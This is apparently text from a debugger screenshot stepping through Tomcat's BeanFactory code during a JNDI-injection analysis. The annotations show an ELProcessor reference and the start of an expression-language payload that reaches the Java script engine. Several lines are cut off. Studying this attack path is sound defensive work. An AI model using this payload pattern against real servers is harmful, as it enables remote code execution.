 Enumeration<RefAddr> e = ref.getAll();   e: Vector$1@1248    ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,
while (e.hasMoreElements()) {
ra = (RefAddr) e.nextElement();   e: Vector$1@1248
String propName = ra.getType();   ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().get
if (!propName.equals("factory") && !propName.equals("scope") && !propName.equals("auth") && !propName.equals("forceString") && !pro
String value = (String) ra.getContent();
Object[] valueArray = new Object[1];
Method method = (Method) forced.get(propName);
if (method != null) {
valueArray[0] = value;
try {
method.invoke(bean, valueArray);
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}